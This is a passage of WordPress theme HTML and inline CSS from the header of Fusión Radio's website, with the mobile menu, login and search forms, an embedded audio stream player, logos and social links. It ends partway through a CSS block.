            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-4534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li id="menu-item-12799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.fusionradio.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_f17" class="tdc-zone"><div class="tdc_zone tdi_2_9c7  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_9c7{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_9c7:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_9c7:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_9c7{
position:relative;
}
}

</style>
<div class="tdi_1_f17_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_f17_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_3b1" class="tdc-row"><div class="vc_row tdi_4_666  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_666{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_666 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_666 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_ee4  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_ee4{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_ee4{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_ee4{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_5b4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_5b4" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_5b4{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_5b4{
                    display: inline-block;
                }.tdi_7_5b4 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_5b4 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_5b4 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_ba7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_ba7{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_ba7{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_ba7{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_11_691 "><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_12_f95 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12_f95" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_f95{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_f95 .tdb-logo-a,
                .tdi_12_f95 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_12_f95 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_12_f95 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_f95 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_12_f95 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_12_f95 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_12_f95 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_f95 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_12_f95 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_12_f95 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_f95 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_12_f95 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14_931  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_931{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_931{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_931{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_15_7b7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_7b7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_7b7{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_7b7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_15_7b7 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_15_7b7 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_97b" class="tdc-zone"><div class="tdc_zone tdi_17_b74  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_b74{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_17_b74:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_17_b74:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_b74{
position:relative;
}
}

</style>
<div class="tdi_16_97b_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_97b_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_18_619" class="tdc-row"><div class="vc_row tdi_19_f45  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_f45{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_19_f45 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_19_f45 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_21_116  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_116{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_21_116{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21_116{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_22_659 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22_659" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_659{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_659{
                    display: inline-block;
                }.tdi_22_659 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_22_659 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_659 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24_174  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_174{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_24_174{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24_174{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_b62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_b62" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_b62{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_b62 .tdb-logo-a,
                .tdi_25_b62 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_b62 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_b62 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_b62 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_25_b62 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_25_b62 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_b62 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_b62 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25_b62 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_b62 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_b62 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_25_b62 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue-white-retina.png" alt=""  title="" width="544" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_aab  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_aab{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_27_aab{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27_aab{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_28_b7a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_b7a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28_b7a{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_b7a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_28_b7a .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_28_b7a .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_29_157" class="tdc-zone"><div class="tdc_zone tdi_30_7bb  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_30_7bb{
                    min-height: 0;
                }.tdi_30_7bb:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_30_7bb:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_30_7bb{
position:relative;
}

</style>
<div class="tdi_29_157_rand_style td-element-style" ><style>
.tdi_29_157_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_31_575" class="tdc-row stretch_row"><div class="vc_row tdi_32_777  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_777{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_32_777 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_32_777 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_32_777{
position:relative;
}

.tdi_32_777 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_575_rand_style td-element-style" ><style>
.tdi_31_575_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_34_b77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_b77{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_35_745 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_745" >
<style>
/* custom css */
.tdi_35_745{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_36_b7e .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_36_b7e .tdm-social-item i.td-icon-twitter,
				.tdi_36_b7e .tdm-social-item i.td-icon-linkedin,
				.tdi_36_b7e .tdm-social-item i.td-icon-pinterest,
				.tdi_36_b7e .tdm-social-item i.td-icon-blogger,
				.tdi_36_b7e .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_36_b7e .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_36_b7e .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_36_b7e .tdm-social-item i,
				.tds-team-member2 .tdi_36_b7e.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_36_b7e .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_36_b7e.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_36_b7e .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_36_b7e"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_37_167" class="tdc-row"><div class="vc_row tdi_38_d6d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38_d6d{
                    min-height: 0;
                }
</style><div class="vc_column tdi_40_7b4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_7b4{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_42_a0f ">
<style scoped>

/* inline tdc_css att */

.tdi_42_a0f{
margin-top:20px !important;
padding-bottom:0px !important;
}

</style><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_43_517 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43_517" >
<style>

/* inline tdc_css att */

.tdi_43_517{
margin-top:-20px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_517 .tdb-logo-a,
                .tdi_43_517 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_43_517 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_43_517 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_43_517 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_43_517 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_43_517 .tdb-logo-text-title{
                    display: block;
                }.tdi_43_517 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_43_517 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43_517 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_45_9b1  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45_9b1{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_45_9b1 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_45_9b1 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45_9b1.tdc-row-content-vert-center,
                    .tdi_45_9b1.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45_9b1.tdc-row-content-vert-bottom,
                    .tdi_45_9b1.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45_9b1.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45_9b1.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45_9b1{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_45_9b1 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_9b1{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_47_b9a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_b9a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_47_b9a{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_b9a{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_b9a{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_49_b91  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_b91{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_49_b91{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_b91{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_b91{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_669  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_669{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_54_895  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_895{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_856 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_856"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_856{
                    display: inline-block;
                }.tdi_55_856 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_856 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_856 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_856 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_856 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_856 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_856 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_856 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_856:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_856 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_856 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_856 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_856 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_856 .tdb-menu > li > a,
                .tdi_55_856 .td-subcat-more{
